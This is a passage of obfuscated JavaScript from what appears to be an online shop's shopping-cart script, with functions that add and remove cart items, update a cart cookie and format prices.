-0x15e,_0x597419,_0xd3802b-0xd9,_0x27598a-0x166);}if(_0x5521e5[_0x1009a7(0xa5d,0x50e,0x996,0x8ac,0x6d2)](_0x4ac453,_0x5521e5[_0x34de2a(0x65,0x21a,-0x9b,-0xc7,-0xc1)])){if(_0x5521e5[_0x1009a7(0x97d,0x38f,0x441,0x744,0xa05)](_0x5521e5[_0x431f9c(0xa8d,0x807,0x488,0x64d,0x412)],_0x5521e5[_0x2c9ee7(-0x7c,0x480,0x2c4,0xa6,0x208)]))ProductAddon[_0x34de2a(0x1ab,0x6f,0x27b,0x40f,0x244)+_0x2c9ee7(0x21,0x4bc,0x583,0x385,0x1a4)+'t'](_0x3ab4ce);else{var _0x924d3b=_0x4d3171[_0x3e667c(-0x30d,-0x50a,-0x26d,-0x422,-0x54)+_0x2c9ee7(0x46e,0x218,0x219,0x4ea,0x54d)+_0x2c9ee7(0x15d,0x474,0xe0,0x45d,0x594)]?!![]:![];_0x5521e5[_0x1009a7(0xc70,0xb70,0xb7f,0x8ac,0x7d1)](typeof _0x3ffe0e[_0x2c9ee7(-0x313,-0x30d,-0x283,-0x138,-0x519)+_0x2c9ee7(0x5df,0x643,0x5a3,0x4ea,0x48a)+_0x2c9ee7(0x46a,0x370,0x7d,0x45d,0x50d)],_0x5521e5[_0x431f9c(0x2eb,0x417,0x21e,0xf7,0x4c8)])&&!_0x924d3b&&(_0x19f56e[_0x2c9ee7(-0x2ad,-0x23a,0x7f,-0x138,-0x81)+'e']=_0x5521e5[_0x431f9c(0x84c,0x7dc,0x860,0x564,0x89f)],_0x924d3b=_0x5521e5[_0x1009a7(0xb53,0xd43,0xa5d,0xa86,0xe61)](_0x52cd92[_0x3e667c(-0x1db,0xe6,-0x26d,-0x2d1,-0x202)+'e'][_0x2c9ee7(0x6fd,0x55f,0x729,0x61a,0x844)+'Of'](_0x5521e5[_0x2c9ee7(0x425,0x27c,0x44a,0x441,0x122)]),-(-0xc2f+-0xb*0x221+0x239b))?!![]:![]);if(_0x924d3b)return!![];else return![];}}}function addToShoppingCart(_0x43e2d2,_0x4bab73,_0x32966b,_0x168690){var _0x1114c3={'effKp':function(_0x139ac8,_0x52adfb,_0x4eca11,_0x321adf,_0x2a0978){return _0x139ac8(_0x52adfb,_0x4eca11,_0x321adf,_0x2a0978);}};_0x1114c3[_0x5e2951(0x778,0x88d,0x715,0x424,0x822)](addItemToCart,_0x43e2d2,_0x4bab73,_0x32966b,_0x168690);function _0x10c6c9(_0x2239da,_0x488c4e,_0x3d2237,_0x51f53b,_0x345263){return _0x2fde1c(_0x2239da-0x15b,_0x488c4e-0x196,_0x3d2237-0x1a0,_0x3d2237,_0x345263- -0xa5);}function _0x33222(_0x130c09,_0x2fa70d,_0x2de21c,_0x5d312b,_0x1dc637){return _0x54a40f(_0x130c09-0x113,_0x2de21c-0x584,_0x5d312b,_0x5d312b-0x9a,_0x1dc637-0x1e6);}function _0x5e2951(_0x53efc9,_0x5b467b,_0x5735a7,_0x465b50,_0x17bf6f){return _0x5bbb2e(_0x53efc9-0x1f4,_0x17bf6f-0x70,_0x5735a7-0x151,_0x465b50-0xa8,_0x5b467b);}window[_0x33222(0x946,0xf6b,0xc3d,0xc90,0xf22)+_0x5e2951(0x505,0x229,0x237,0x662,0x5cc)]=SHOPPING_CART_URL;}function addToShoppingCartStop(_0x50486a,_0x4b3ceb,_0x23c90a,_0x32784d,_0x11f28d){function _0x2071ae(_0x4551fa,_0x5822e8,_0x3cede4,_0x110189,_0xb5a813){return _0x4f4288(_0x4551fa-0xd,_0x5822e8-0x4d7,_0x3cede4,_0x110189-0x68,_0xb5a813-0x1b);}var _0x58bdd1={'DdlsC':function(_0x3c4966,_0x3b0bb4){return _0x3c4966+_0x3b0bb4;},'vLiDz':function(_0x41fdcb,_0x39159f){return _0x41fdcb*_0x39159f;},'BJtUt':function(_0xe6b0d3,_0x1f7246){return _0xe6b0d3*_0x1f7246;},'vbygZ':function(_0xdaeff4,_0x3d84e9){return _0xdaeff4+_0x3d84e9;},'PXgng':_0x54e553(0x3e1,0x92,0x376,0x79d,0x594)+_0x54e553(0x44,0x1fd,0x94,0x2e9,0x206),'MOqmN':function(_0x44e5c6,_0x357616,_0x4e612b,_0x4bd847,_0x4cb5aa){return _0x44e5c6(_0x357616,_0x4e612b,_0x4bd847,_0x4cb5aa);},'YDroe':function(_0x24857a,_0x4baf7c){return _0x24857a!=_0x4baf7c;},'wgYdE':_0xff260c(0x633,0x2cb,0x355,0x81,0x46d)+_0x4234f3(0x2cc,0x3d5,0x3f0,0x796,0x525),'yhbol':function(_0x3aed56,_0x152c08){return _0x3aed56===_0x152c08;},'PMKaO':_0x262cb5(0x36b,0x644,0x48d,0x63c,0x5f6),'lPABJ':function(_0x259dfe,_0x31f8de){return _0x259dfe(_0x31f8de);},'oPQng':function(_0x1876d4,_0xd100d6){return _0x1876d4+_0xd100d6;},'XNqpv':_0xff260c(0x443,0x1fe,-0x1df,0x46c,0x105)+_0xff260c(0x7d4,0x3fc,0x8fa,0x580,0x6c9)+_0x54e553(0x5c8,0x252,0x8ff,0x801,0x5a8)+_0x4234f3(0x424,0x764,0x33,0x4d2,0x445)};_0x58bdd1[_0x262cb5(0x8aa,0x7dc,0x417,0x6d6,0x9b3)](addItemToCart,_0x50486a,_0x4b3ceb,_0x23c90a,_0x32784d);function _0xff260c(_0x20fdb9,_0x50fa22,_0x3bac00,_0x197529,_0x35edff){return _0x5bbb2e(_0x20fdb9-0xb0,_0x35edff- -0x1d,_0x3bac00-0x138,_0x197529-0x9e,_0x20fdb9);}var _0x45c03f=document[_0x2071ae(0x62b,0x898,0xa87,0x7c5,0xb5c)+_0x4234f3(0x27b,0x5d6,0x13c,0x16c,0x402)+_0xff260c(0x1e4,0x4c0,0x3ef,0x477,0x2f4)](_0x11f28d);function _0x4234f3(_0x4d17cc,_0x275510,_0x1939bb,_0x48ffb8,_0x589722){return _0x2fde1c(_0x4d17cc-0x1e1,_0x275510-0xe7,_0x1939bb-0xd4,_0x48ffb8,_0x589722- -0x3f4);}function _0x262cb5(_0x36ff9a,_0x19eca5,_0x2a4133,_0x12f71d,_0x313888){return _0x5bbb2e(_0x36ff9a-0x1bc,_0x12f71d- -0x187,_0x2a4133-0x186,_0x12f71d-0x1f1,_0x36ff9a);}function _0x54e553(_0x3ba07d,_0x11109c,_0x1c67cf,_0x3737d6,_0x4924e0){return _0x54a40f(_0x3ba07d-0xf6,_0x3ba07d- -0xfb,_0x1c67cf,_0x3737d6-0x19c,_0x4924e0-0x16);}if(_0x58bdd1[_0x262cb5(0x5a1,0x2d2,0x109,0x34a,0x5e1)](typeof _0x45c03f,_0x58bdd1[_0x262cb5(-0x134,-0x22e,-0x1a5,-0x1c,-0x348)])&&_0x58bdd1[_0xff260c(0x499,0x4cc,0x23d,0x6ed,0x4b4)](_0x45c03f,null)){if(_0x58bdd1[_0x54e553(0x436,0x289,0x5e8,0xb1,0x729)](_0x58bdd1[_0x262cb5(0x2b5,0x88,0x40f,0x190,-0x20b)],_0x58bdd1[_0x4234f3(0x215,-0x173,0xd0,0xb9,0xe8)]))_0x58bdd1[_0x54e553(-0x1e2,-0x492,-0x547,0x1d2,-0x53c)]($,_0x58bdd1[_0x2071ae(0xc5b,0xb1c,0xc77,0xa8f,0x779)]('#',_0x11f28d))[_0x262cb5(0x6ce,0x6e3,0x68b,0x315,0x245)](_0x58bdd1[_0xff260c(0x1bf,-0x149,-0x18b,-0x49,0xbc)]);else{var _0x214a80=new _0x1141c3();_0x214a80[_0x54e553(0x411,0x2d3,0x5e5,0x823,0x5d3)+'me'](_0x58bdd1[_0x2071ae(0x8d7,0x880,0x816,0x5a5,0x781)](_0x214a80[_0x4234f3(-0x268,0x97,0x318,-0x24,-0xd)+'me'](),_0x58bdd1[_0x262cb5(0x462,0xe6,-0x2a1,0xe7,-0xa8)](_0x58bdd1[_0x2071ae(0x255,0x655,0x9c5,0x5ce,0x98d)](_0x58bdd1[_0xff260c(0x314,-0x10e,-0x17f,-0x1ab,0x251)](_0x58bdd1[_0x4234f3(0x31,0x213,0x5c5,0x591,0x1e2)](_0x27bb4a,0x1670+-0x1*0x1ae1+-0x489*-0x1),-0x15f+0x139b*0x1+0x180*-0xc),0xc38+-0x766+-0x2*0x24b),-0xc78+0x8b8+0x7a8)));var _0x78724=_0x58bdd1[_0x2071ae(0x791,0x734,0x693,0x372,0xb1b)](_0x58bdd1[_0x262cb5(0x36e,0x672,0xa90,0x6f6,0x7f0)],_0x214a80[_0x262cb5(-0x4,0x2ae,0x25d,0xb0,0x396)+_0x2071ae(0xf77,0xc32,0xa24,0xaa0,0xee0)+'g']());}}}function deleteShoppingCartItem(_0x4af1a8,_0x5d3100){function _0x517318(_0x5ed93a,_0x580ba3,_0x4e914b,_0x7ead6b,_0x3da149){return _0x54a40f(_0x5ed93a-0x191,_0x7ead6b-0x562,_0x4e914b,_0x7ead6b-0x11,_0x3da149-0x117);}function _0x5e308a(_0x38b901,_0x5ca3ce,_0x5531eb,_0xde25b1,_0x57b600){return _0x1e210c(_0xde25b1,_0x5ca3ce-0x5d,_0x5531eb-0xe2,_0xde25b1-0x156,_0x38b901-0x225);}function _0x57fb4a(_0x1f7578,_0x31f81b,_0x4179bc,_0x5cdbd2,_0x5a8401){return _0x54a40f(_0x1f7578-0x4a,_0x1f7578- -0x11,_0x5cdbd2,_0x5cdbd2-0x18,_0x5a8401-0x41);}function _0x3e83c0(_0x3019a4,_0x3a9721,_0x4faad1,_0x4dcf76,_0x893ff0){return _0x5bbb2e(_0x3019a4-0xc1,_0x3019a4- -0x2a9,_0x4faad1-0x40,_0x4dcf76-0x139,_0x893ff0);}var _0xfaa434={'BkMwM':function(_0x453dae,_0x571a98){return _0x453dae(_0x571a98);},'HBVpQ':function(_0x360470,_0xe605fd){return _0x360470>_0xe605fd;},'TMejQ':function(_0x27daf2,_0x34c5d5){return _0x27daf2(_0x34c5d5);},'neZYc':_0x47b14f(0x3a9,0x6ee,0x56e,0x4fb,0x30a)+_0x517318(0x7e3,0x59d,0x8fc,0x66e,0x6a1)+_0x517318(0xc95,0x673,0x58b,0x904,0xcd1)+_0x517318(0xb81,0x92d,0xa06,0xb62,0xe51)+_0x5e308a(0x68d,0x293,0x374,0xa4c,0x8c0)+_0x3e83c0(0x37a,0x194,0x75e,0x523,0xc0)+_0x517318(0xd4b,0xc21,0xbb5,0xadb,0xa3a)+_0x57fb4a(0x1bc,0x570,-0xaa,0x49b,0x389)+_0x5e308a(0x91e,0x5b7,0xb9b,0x9d7,0xa87),'AIDUy':function(_0x213d7d,_0x111f61){return _0x213d7d===_0x111f61;},'aYqCo':_0x57fb4a(-0xcd,-0x298,0x135,-0x36c,-0x4d0),'mzFYx':function(_0x387d17,_0x407951,_0x471841){return _0x387d17(_0x407951,_0x471841);}};function _0x47b14f(_0x445064,_0x1a2453,_0x37e1a7,_0x463da5,_0x16b701){return _0x4f4288(_0x445064-0xb2,_0x37e1a7- -0xcf,_0x16b701,_0x463da5-0x38,_0x16b701-0xcd);}if(_0xfaa434[_0x5e308a(0x46b,0x47f,0x1a2,0x166,0x4f2)](confirm,_0xfaa434[_0x517318(0x230,0x717,0x188,0x4c9,0x6e9)])){if(_0xfaa434[_0x517318(0x364,0x856,0x9b6,0x633,0x9ed)](_0xfaa434[_0x57fb4a(0x6ce,0x8a2,0x53d,0xa26,0x933)],_0xfaa434[_0x5e308a(0xc5f,0xe03,0xf94,0xa01,0xd63)]))_0xfaa434[_0x47b14f(0x9e,0x76f,0x38f,0x6a8,0x181)](removeShoppingCartItem,_0x4af1a8,_0x5d3100),window[_0x517318(0xe9a,0xa03,0xe26,0xc1b,0xbab)+_0x3e83c0(0x2b3,0x107,0x4a9,0x6a5,-0x1d)]=SHOPPING_CART_URL;else{var _0x2a9e21=_0xfaa434[_0x5e308a(0xafe,0xd5a,0xc7a,0xaaa,0xd73)](_0x454616,this[_0x5e308a(0x97f,0xb74,0xa2d,0x5c5,0xc64)]);if(_0xfaa434[_0x517318(0xf1a,0xc10,0xdb8,0xbcb,0xdc9)](_0x2a9e21,0x28c*0x8+0x2247+0x337*-0x11))_0x3ffc61[_0x5e308a(0xc35,0xa10,0xbc7,0xccf,0xe8a)+'rt'](_0x3fbc46,_0x2a9e21);}}}function removeShoppingCartItem(_0x50f817,_0x4c484f){function _0x92fa2a(_0x60fc39,_0x4d643e,_0x24a4f8,_0x8676ed,_0x2beb59){return _0x4f4288(_0x60fc39-0x128,_0x60fc39-0x2e9,_0x8676ed,_0x8676ed-0x1b1,_0x2beb59-0x19d);}function _0x4e86e8(_0x16ca8d,_0x18b46f,_0x125900,_0x36f98d,_0x1c98df){return _0x4f4288(_0x16ca8d-0x1b3,_0x36f98d-0x4e,_0x18b46f,_0x36f98d-0x15d,_0x1c98df-0x1a6);}var _0x100ea2={'oDTYU':_0x222860(0x1df,0x7cd,0x892,0x4fa,0x378)+_0xad0abd(0x9b9,0x99d,0xd96,0xdbe,0x958)+_0xad0abd(0x606,0x900,0x53a,0x757,0x8e7),'MKuav':function(_0x48b8ea,_0x58357d){return _0x48b8ea+_0x58357d;},'PCDyG':function(_0x195ceb,_0x21b691){return _0x195ceb+_0x21b691;},'ZeNwk':function(_0x384864,_0x800d2a){return _0x384864+_0x800d2a;},'JfPmt':_0xad0abd(0x4aa,0x801,0x127,0x17b,0x63d)+_0x92fa2a(0x2dc,-0x7c,0x10c,0x16f,0x41c)+_0x4e86e8(0x677,0x982,0xae0,0x757,0x8af),'kCOzo':function(_0x5a4bac,_0x1cb071){return _0x5a4bac(_0x1cb071);},'QPeyu':_0xad0abd(0x530,0x6ba,0x874,0x320,0x7e1)+_0x222860(-0x7d,0x5ec,0x313,0x356,0x2bb)+_0xad0abd(0xba3,0x7b8,0xdce,0xbc1,0x851)+_0x222860(0x3cd,0x476,0xa88,0x696,0x406),'JVvpv':function(_0x4cd185,_0x2014e4){return _0x4cd185-_0x2014e4;},'FfgEh':function(_0x22ae08,_0x332323,_0x4301c0,_0x1da970){return _0x22ae08(_0x332323,_0x4301c0,_0x1da970);},'lrIJr':function(_0x235de3,_0x3ee96f){return _0x235de3==_0x3ee96f;}};function _0xad0abd(_0xbb126c,_0x27bd7f,_0x3c9c3b,_0x4552dc,_0x3899ab){return _0x5bbb2e(_0xbb126c-0x118,_0xbb126c-0x3bb,_0x3c9c3b-0xf1,_0x4552dc-0x5e,_0x27bd7f);}function _0x90fa43(_0x56435c,_0x441718,_0x31a98b,_0x26e4c4,_0x265946){return _0x2fde1c(_0x56435c-0x51,_0x441718-0x68,_0x31a98b-0x3b,_0x56435c,_0x31a98b- -0x4d8);}var _0x35d89c=_0x100ea2[_0x90fa43(-0x4ea,-0x4de,-0x1bf,0x17b,0x1e6)][_0x222860(0xa24,0xbbb,0x6ae,0x844,0x9b6)]('|');function _0x222860(_0xedb2cd,_0x56d20b,_0x42a31f,_0x126501,_0x31959d){return _0x1e210c(_0x56d20b,_0x56d20b-0x9b,_0x42a31f-0x125,_0x126501-0xc7,_0x126501- -0x1ae);}var _0x176645=-0x1*0x5c6+-0x1f5a+0x318*0xc;while(!![]){switch(_0x35d89c[_0x176645++]){case'0':var _0x4e7bb8=new RegExp(_0x100ea2[_0x4e86e8(0x339,0x6a4,0x37f,0x5d3,0x57f)](_0x100ea2[_0x92fa2a(0x76f,0xa39,0x6b9,0x619,0x467)](_0x100ea2[_0xad0abd(0xab1,0xd00,0xacb,0xa46,0xd3b)](_0x100ea2[_0x4e86e8(0x3b7,0x3e6,0x72c,0x5d3,0x91a)](',',_0x50f817),'-'),_0x4c484f),_0x100ea2[_0x92fa2a(0x64d,0x34b,0x8b9,0x686,0x7f8)]),'i');continue;case'1':var _0x3e2dde=_0x100ea2[_0x92fa2a(0x825,0x473,0x67d,0x610,0x41c)](hura_read_cookie,_0x100ea2[_0x4e86e8(0x35e,0x9d,0x798,0x3cc,0x71a)]);continue;case'2':ProductAddon[_0xad0abd(0x572,0x75d,0x82a,0x3f5,0x3ec)+_0xad0abd(0x7c3,0x6ae,0x5e4,0x77d,0x920)+_0x90fa43(0x65d,0x478,0x313,0xd0,0x30d)](_0x4c484f);continue;case'3':var _0x5d5a62=_0x5d5a62[_0x90fa43(0x50a,0x67f,0x430,0x77e,0x33b)+'r'](-0x72+0x71f+-0x6ad,_0x100ea2[_0x4e86e8(0x4ad,0x48c,0x1d6,0x317,0x19b)](_0x5d5a62[_0xad0abd(0x6a0,0x8c1,0x4c4,0x79b,0x884)+'h'],-0xbc8*-0x1+-0x26ab+0x1ae4));continue;case'4':_0x100ea2[_0x222860(0x575,0x899,0x6cf,0x622,0x7eb)](hura_create_cookie,_0x100ea2[_0x92fa2a(0x667,0x432,0x3b6,0x789,0x635)],_0x5d5a62,0x2*0xb9+0x12af+-0x1403);continue;case'5':_0x3e2dde+=',';continue;case'6':var _0x5d5a62=_0x3e2dde[_0x4e86e8(0x85f,0x755,0x2ba,0x511,0x5a1)+'ce'](_0x4e7bb8,',');continue;case'7':if(_0x100ea2[_0x92fa2a(0x959,0x9a4,0xcf5,0x86b,0x60d)](_0x3e2dde,null))return;continue;}break;}}function writeStringToPrice(_0x3ca7ab){var _0x4a9602={'GWTOe':function(_0x301227,_0x42d8c7){return _0x301227>_0x42d8c7;},'pJviv':function(_0x3efd40,_0x441c52){return _0x3efd40(_0x441c52);},'tGtqt':_0x39cf67(0x896,0x6f3,0x6e3,0x315,0x555)+_0x39cf67(0x748,0x5aa,0x2a4,0x440,0x403)+_0x472c83(-0x19,-0xd5,0x37f,0x361,-0x30a)+_0x39cf67(0x745,0x9f4,0xd1f,0x7d9,0x748)+_0x472c83(0x299,0x1a0,0x557,0x654,0x33c)+'e','YOxOh':function(_0x3ae048,_0x19267a){return _0x3ae048<_0x19267a;},'yZJnN':_0x472c83(0x5f2,0x44d,0x83b,0x57c,0x62c)+_0x39cf67(0x2c4,0x444,0x42c,0xff,0x78f)+'3','mzHre':function(_0x1e2c66,_0x3530a5){return _0x1e2c66*_0x3530a5;},'UxvEF':function(_0x52c039,_0x3d40d9){return _0x52c039(_0x3d40d9);},'yghoN':function(_0x56e339,_0x1d4cc8){return _0x56e339+_0x1d4cc8;},'hrvMX':function(_0x492834,_0x56d510){return _0x492834(_0x56d510);},'ebKiX':_0x681a62(0x544,0x3c3,0x6e2,0x9ce,0x5ee)+_0x39cf67(0xd5,0x40a,0x146,0x214,0x1a6)+_0x385eaf(0x735,0x494,0xb26,0xaeb,0x387)+_0x39cf67(0x7d2,0xa6f,0xb92,0xe20,0xc1b)+_0x385eaf(0x4b6,0x167,0x11a,0x71d,0x8b2),'XhkrL':_0x681a62(0xec9,0x8fc,0xee9,0x78d,0xb45)+_0x39cf67(-0x78,0x325,0x584,0x6ac,0x514)+_0x2d4ded(0x5cb,0x3c1,0x379,0x569,0x11d),'pXjHp':function(_0x82b698,_0x23c895){return _0x82b698+_0x23c895;},'UbZXh':_0x472c83(0x1de,0x553,-0x1c3,0x3d8,0x4bc)+_0x39cf67(0x5cb,0x81c,0x5d8,0x4a4,0x77d)+_0x385eaf(0x44b,0x478,0x3ed,0x237,0x7c8),'Zadow':function(_0x16643e,_0x569401){return _0x16643e+_0x569401;},'CxNhM':function(_0x40fd86,_0xeb0b5f){return _0x40fd86%_0xeb0b5f;},'hURKS':function(_0x1eba95,_0x2a9440){return _0x1eba95/_0x2a9440;},'kimLt':function(_0x3ebad8,_0x30e883){return _0x3ebad8<_0x30e883;},'CWiSX':function(_0xba96fb,_0x44a4ce){return _0xba96fb!==_0x44a4ce;},'SGTpB':_0x681a62(0x3f4,0x576,0x9cc,0xa1e,0x71c),'NqxPQ':_0x472c83(0x731,0x720,0x889,0xb2a,0x9fe),'fYZuZ':function(_0x295d1e,_0x5d583d){return _0x295d1e*_0x5d583d;},'pzlYS':function(_0x3b0f36,_0x27ad8d){return _0x3b0f36!=_0x27ad8d;},'xiQQJ':function(_0x232de0,_0x3331b0){return _0x232de0-_0x3331b0;},'cPdNk':function(_0x545e9c,_0x1379c6){return _0x545e9c===_0x1379c6;},'dtmyx':_0x472c83(0x22c,-0x4a,0x1ac,0x1bd,0x2da),'vWUeh':_0x681a62(0xb4a,0x9fe,0x942,0x936,0xbd1),'nCVAu':function(_0x23af1a,_0xc5a73f){return _0x23af1a!=_0xc5a73f;},'MXQCL':function(_0x3a8b57,_0x160901){return _0x3a8b57+_0x160901;},'wBdGR':function(_0x52c15c,_0x1eede0){return _0x52c15c+_0x1eede0;},'CFhic':_0x2d4ded(-0x1f4,-0x4e8,-0x204,-0x49f,-0x19b)};_0x3ca7ab=_0x4a9602[_0x2d4ded(0x70,0x1cf,0x356,0x202,0x19a)](_0x3ca7ab,'')[_0x39cf67(0x921,0x824,0x78e,0xac8,0x562)+'ce'](/\./g,'');function _0x39cf67(_0x497f93,_0x44a5b4,_0x298352,_0xc3330,_0x48149c){return _0x1e210c(_0x497f93,_0x44a5b4-0x166,_0x298352-0x106,_0xc3330-0x46,_0x44a5b4-0x106);}var _0x1eca9e=_0x3ca7ab[_0x2d4ded(0x3fb,0xca,0x43f,0x2d,0x793)+'r'](0xb43+0x2677+0x2*-0x18dd,_0x4a9602[_0x39cf67(0x7be,0x641,0x56f,0x53b,0x30a)](_0x3ca7ab[_0x681a62(0x5a9,0x4da,0x424,0x83a,0x5ff)+'h'],-0x141a+0x17*0x59+-0x16*-0x8d));function _0x385eaf(_0xe8c6a1,_0x55e9c8,_0x2f26f4,_0x201cdb,_0xa12746){return _0x5bbb2e(_0xe8c6a1-0xb5,_0xe8c6a1- -0x10c,_0x2f26f4-0x12c,_0x201cdb-0x13e,_0x55e9c8);}function _0x681a62(_0x23a32e,_0x500991,_0x582bbb,_0x19e00e,_0x14a880){return _0x2fde1c(_0x23a32e-0x1a,_0x500991-0xc4,_0x582bbb-0x140,_0x19e00e,_0x14a880-0x155);}var _0x588d56=_0x3ca7ab[_0x2d4ded(0xa1,0x185,0x2af,0x1c8,0x40f)+'ce'](_0x1eca9e,''),_0x55727a=_0x4a9602[_0x472c83(0x1f5,0x1c6,-0x100,-0x9c,-0x178)](_0x588d56[_0x472c83(0x20d,-0x45,-0x7e,-0x1b9,-0x29)+'h'],-0x1a7c*-0x1+0x1858+-0x32d1);function _0x2d4ded(_0x47bb43,_0x6a07e6,_0xa245f3,_0x4ed141,_0x300263){return _0x1e210c(_0x4ed141,_0x6a07e6-0x13a,_0xa245f3-0xd2,_0x4ed141-0x12e,_0xa245f3- -0x46f);}var _0x54e046='',_0x5cc4f7;for(var _0x4a1fed=-0x1*0x655+-0xaff+0x2*0x8aa;_0x4a9602[_0x681a62(0xbe6,0x52c,0x9ba,0xb1f,0x91d)](_0x4a1fed,_0x55727a);_0x4a1fed++){if(_0x4a9602[_0x385eaf(0x361,-0x84,0x3e9,0x72a,0x319)](_0x4a9602[_0x472c83(0x44e,0xcc,0x74f,0x21e,0x5de)],_0x4a9602[_0x472c83(0xdd,0x4be,-0xdb,0x45f,0x101)])){_0x5cc4f7=_0x588d56[_0x681a62(0xcc0,0x92f,0x95d,0xddf,0xa5d)+'r'](_0x4a9602[_0x472c83(0x645,0x3db,0x7d0,0x948,0x870)](_0x4a1fed,-0x7*-0x361+0x21a5+0x23*-0x1a3),-0xe6*0x6+0x1*0xf34+-0x9cd),_0x54e046+=_0x5cc4f7;if(_0x4a9602[_0x39cf67(0x5c9,0x33a,0x40e,0xc8,0x5f8)](_0x4a1fed,_0x4a9602[_0x39cf67(0x8a8,0xa10,0x960,0x75d,0x8c3)](_0x55727a,0x297*0x5+-0xcf*0x2d+0x1771)))_0x54e046+='.';}else{if(_0x4a9602[_0x385eaf(0x25b,-0xdd,0x145,-0xa0,0x201)](_0x4a9602[_0x681a62(0x836,0x779,0x464,0xa5a,0x793)](_0x393677,_0x4a9602[_0x39cf67(0xb40,0xa94,0x806,0x690,0xd78)])[_0x681a62(0x82f,0x9d3,0x377,0x304,0x5ff)+'h'],0x1a*0xad+0x99e+-0x57*0x50)){var _0x4fecf6=0x2*-0x1267+0x1f6d+0x1*0x561,_0x5196fb,_0x4bc7b0,_0xbbbacd,_0x1438f2,_0x3aca91,_0x5a839a;for(var _0x43506e=-0x1f37+-0x5*-0x3b8+0xc9f;_0x4a9602[_0x681a62(0xbb9,0xabe,0x592,0xbc2,0x82f)](_0x43506e,_0xab8676[_0x2d4ded(0x381,0x3d1,-0x1f,0xb3,0x1fd)+'h']);_0x43506e++){_0x5196fb=_0x57e52d[_0x43506e];if(_0x4a9602[_0x2d4ded(0x475,0x26b,0x63,0xfb,0x8c)](_0x5196fb[_0x2d4ded(0x13a,0x2d5,-0x1f,-0x83,-0x1e2)+'h'],0x3e*0x2f+0x1*0x1327+-0x3d1*0x8)){var _0x2ccb54=_0x4a9602[_0x39cf67(0xae2,0x6d8,0x4ed,0x436,0x5ec)][_0x2d4ded(0x262,0x1e3,0x583,0x3e5,0x363)]('|'),_0x4e4f92=0x1ee3*-0x1+0x29c+0x1c47;while(!![]){switch(_0x2ccb54[_0x4e4f92++]){case'0':_0x1438f2=_0x4bc7b0[0x1d*0x8f+0x80a+0x3*-0x814];continue;case'1':_0xbbbacd=_0x4bc7b0[-0x13ea+-0x1999+0x2d83];continue;case'2':_0x4bc7b0=_0x5196fb[_0x472c83(0x7af,0x593,0x73e,0xa27,0x475)]('-');continue;case'3':_0x4fecf6+=_0x4a9602[_0x39cf67(0x942,0xb43,0xca7,0xcd1,0xe75)](_0x5a839a,_0x3aca91);continue;case'4':_0x3aca91=_0x4a9602[_0x2d4ded(0x74b,0x36c,0x40e,0x2c7,0x2f3)](_0x37d5b7,_0x4bc7b0[-0x146f+0xde*0x1+0x1*0x1393]);continue;case'5':_0x5a839a=_0x4a9602[_0x2d4ded(0xea,-0x25,0x175,0x149,0x578)](_0x3b9c51,_0x4bc7b0[-0xa7f+0xd18+-0x296]);continue;}break;}}}_0x4b6864[_0x472c83(0x4fe,0x418,0x858,0x6e0,0x680)+_0x385eaf(0x19f,-0x50,0x509,0x494,-0x13e)]=_0x4a9602[_0x39cf67(0x39d,0x6ea,0x403,0x604,0x3b6)](_0x3bd352,_0x4a9602[_0x39cf67(0x7cb,0x729,0x31c,0x628,0x3cc)](_0x4fecf6,''));}}}function _0x472c83(_0x2d6d9a,_0x221c93,_0x5602a5,_0x3913bd,_0x3f0250){return _0x4f4288(_0x2d6d9a-0x59,_0x2d6d9a-0x18,_0x3f0250,_0x3913bd-0x159,_0x3f0250-0x11a);}if(_0x4a9602[_0x39cf67(0x3d7,0x5d8,0x496,0x3c8,0x82d)](_0x1eca9e[_0x385eaf(0x1d9,-0xe7,-0xda,-0x189,0x4e5)+'h'],0x328+-0x2*-0xacd+-0x18c2)){if(_0x4a9602[_0x385eaf(0x617,0x917,0x3c1,0x4bb,0x9d5)](_0x4a9602[_0x39cf67(0xaa2,0x8b3,0xa30,0x778,0x6c6)],_0x4a9602[_0x472c83(0x4e8,0x2ea,0x423,0x78b,0x528)]))_0x4a9602[_0x681a62(0x829,0x953,0xccf,0xa80,0x91c)](_0x2eb564,_0x4a9602[_0x681a62(0x426,0x3b0,0x901,0x369,0x6c6)])[_0x472c83(0x3c4,0x4a6,0x77a,0x182,0x76e)](_0x417dff[_0x472c83(0x22e,0x2df,0x103,0x43b,0xa8)]),_0x4a9602[_0x2d4ded(-0x4c,0x36d,0x175,-0x19d,0x364)](_0x4c3744,_0x4a9602[_0x472c83(0x5f1,0x7e0,0x94a,0x3d6,0x717)])[_0x681a62(0xab1,0xa38,0x72d,0xc86,0x93c)]('');else{if(_0x4a9602[_0x39cf67(0x9c2,0x5b1,0x6af,0x98c,0x7fb)](_0x54e046,''))return _0x4a9602[_0x472c83(0x290,0x18b,0x409,0x649,0xf3)](_0x4a9602[_0x39cf67(0xd42,0xa56,0xe48,0xb24,0xda6)](_0x1eca9e,'.'),_0x54e046);else return _0x1eca9e;}}else{if(_0x4a9602[_0x39cf67(0x45f,0x6de,0x5bf,0x556,0x600)](_0x4a9602[_0x385eaf(0x2ce,0x3d7,0x372,0xd1,-0xf9)],_0x4a9602[_0x2d4ded(-0xd,-0x6b,0xd6,-0x13c,0x1ea)]))_0x1294b[_0x39cf67(0xc30,0xb1a,0xdb0,0xd5e,0xeea)+_0x2d4ded(0x14e,0x649,0x258,0x36d,0x3c0)]=_0x4a9602[_0x681a62(0x609,0x1e0,0x224,0x818,0x51c)](_0x4a9602[_0x681a62(0x66b,0x384,0x8e4,0x66c,0x5b3)],_0x2fd2d7[_0x681a62(0xc22,0xa8d,0xc99,0x549,0x909)]);else{if(_0x4a9602[_0x39cf67(0x85e,0x5b1,0x7c0,0x4d5,0x949)](_0x54e046,''))return _0x54e046;else return'';}}}function getItemUnitPrice(_0x3d1bd2,_0x1cf5ea){var _0x2ed742={'YzXnM':_0x37159d(0x8eb,0x4ed,0x67e,0x562,0x1fe)+_0x37159d(0x1ef,-0x4c,-0x27,0x211,0x111),'TvKdT':function(_0x5d6106,_0xc3c728){return _0x5d6106>_0xc3c728;},'PJfvD':function(_0x4f1146,_0x9e08a9){return _0x4f1146!==_0x9e08a9;},'BtlUB':_0x5ee2ff(0x509,0x1c2,0x167,0x4c1,0x466),'tadoo':_0x1e5164(0xda7,0xc8b,0x9a1,0xb7a,0xa46),'nnvGt':function(_0x13665b,_0x486ee7){return _0x13665b+_0x486ee7;},'TKQrK':function(_0x31b0a4,_0x3a234c){return 